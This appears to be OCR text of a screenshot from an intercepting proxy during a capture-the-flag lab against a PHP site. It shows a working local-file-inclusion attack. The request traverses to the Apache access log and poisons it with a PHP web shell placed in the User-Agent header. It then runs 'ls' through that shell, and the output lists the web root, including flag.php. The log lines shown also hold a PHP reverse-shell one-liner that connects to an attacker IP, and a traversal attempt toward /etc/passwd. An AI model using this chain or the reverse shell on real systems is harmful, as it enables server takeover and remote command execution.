 1 × +
Send Cancel < > Target: http://10.10.211.105 HTTP/
Request
Pretty Raw Hex \n
1 GET /?ext=.log&view=
dogs/../../../../../var/log/apache2/access&cmd=ls
HTTP/1.1
2 Host: 10.10.211.105
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
0 Sec-GPC: 1
1 Priority: u=0, i
2
3
Response
Pretty Raw Hex Render \n
162 10.14.91.59 - - [26/Apr/2025:18:51:19 +0000] "GET
/?ext=passwd&view=dogs/../../../../../etc/ HTTP/1.1" 200 883 "-" "php -r
'$sock=fsockopen(\"10.14.91.59\",7777);system(\"/bin/bash <&3 >
&3 2>&3\");'"
163 127.0.0.1 - - [26/Apr/2025:18:51:26 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
164 10.14.91.59 - - [26/Apr/2025:18:51:45 +0000] "GET
/?ext=.log&view=dogs/../../../../../var/log/apache2/access HTTP/1.1" 200 1997 "-"
"tt"
165 127.0.0.1 - - [26/Apr/2025:18:51:57 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
166 127.0.0.1 - - [26/Apr/2025:18:52:27 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
167 127.0.0.1 - - [26/Apr/2025:18:52:57 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
168 10.14.91.59 - - [26/Apr/2025:18:53:05 +0000] "GET
/?ext=.log&view=dogs/../../../../../var/log/apache2/access&cmd=ls HTTP/1.1" 200 2026
"-" "cat.php
169 cats
170 dog.php
171 dogs
172 flag.php
173 index.php
174 style.css
175 "
176 </div>
177 </body>
178
179 </html>
180